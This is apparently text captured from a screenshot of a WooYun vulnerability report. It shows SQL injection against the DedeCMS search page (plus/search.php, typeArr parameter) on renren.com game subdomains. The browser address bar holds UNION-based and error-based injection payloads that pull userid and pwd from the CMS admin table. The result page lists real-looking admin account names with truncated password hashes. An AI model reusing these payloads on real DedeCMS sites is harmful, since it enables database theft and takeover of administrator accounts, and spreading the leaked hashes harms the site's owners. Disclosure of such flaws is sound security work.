 搜索页_战天下_人人网官方网站 -- 2011战争网游史诗巨作，视觉盛宴 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
_人人网富人国官方网站 - 富人国 -... × 搜索页_战天下_人人网官方网站 -- ... × WooYun.org | 提交漏洞 × +
www.ztx.renren.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.frg.renren.com/plus/search.php?keyword=as&typeArr[111=@`\'`)+and+(SELECT+1+FROM+(select+count(*),con
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`#@__admin`+limit+1,1),1,62)))a+from+information_schema.ta
Enable Post data Enable Referrer
织梦CMS - 轻松建站从此开始！
建站如此简单！
DEDECMS
as 检索标题 搜 索 高级搜索
搜索 as 的结果
ztxAdministrator
9430888026f09d588693...
http://www.ztx.renren.com/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
ztxInfoPublisher
6635dfa5a24e6d536353...
http://www.ztx.renren.com/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
共0页/0条记录
Powered by DedeCMSV57_GBK © 2004-2011
Copyright © 上海布鲁潘
www.wooyun.org